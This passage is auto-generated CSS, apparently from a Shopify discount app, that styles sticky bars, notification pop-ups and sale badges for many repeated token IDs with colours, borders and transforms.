.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - QQFMT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - QQFMT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QQFMT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VRR1O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VRR1O {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VRR1O'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NK1HW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 5HLRJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5HLRJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VFDHB {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VFDHB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VFDHB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 5HSDN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - Y21UP {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - BFPTQ {%- endcomment -%}*/
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='BFPTQ']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='BFPTQ'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='BFPTQ']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - BFPTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BFPTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BFPTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DBE2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - RCZVT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RCZVT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RCZVT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - P57QQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - P57QQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='P57QQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HQLIH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HQLIH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HQLIH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - MU861 {%- endcomment -%}*/
.limoniapps-notification[data-token='MU861'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='MU861']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='MU861'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='MU861']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - MU861 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - MH5VQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - MH5VQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='MH5VQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EYN5J {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - EYN5J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='EYN5J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 2C98L {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2C98L {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2C98L'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - K3QZA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K3QZA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - NCCYW {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
